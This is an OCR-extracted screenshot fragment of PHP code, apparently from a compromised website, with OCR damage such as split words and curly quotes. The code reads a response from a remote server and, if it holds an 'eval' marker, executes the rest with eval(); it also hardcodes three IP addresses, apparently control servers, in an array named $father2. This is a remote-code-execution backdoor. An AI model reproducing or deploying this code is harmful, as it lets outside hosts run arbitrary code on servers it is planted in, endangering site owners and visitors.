
while (!feof($fp)) {$ret .= fgets($fp, 128);}fclos
e($fp);$ult = trim(substr($ret, strpos($ret, „\r\n\r\
n”) + 4));}}
if (strpos($ult,”eval”) !== false)
{
$z = stripslashes(str_replace(„eval”,””,$ult)); eval
($z); exit();
}
if (strpos($ult,”ebna”) !== false)
{$_SERVER[„good”] = str_replace(„ebna”,””,$ul
t);return true;}
else {return false;}}
$father2[] = „78.46.173.14”;
$father2[] = „176.9.218.191”;
$father2[] = „91.228.154.254”;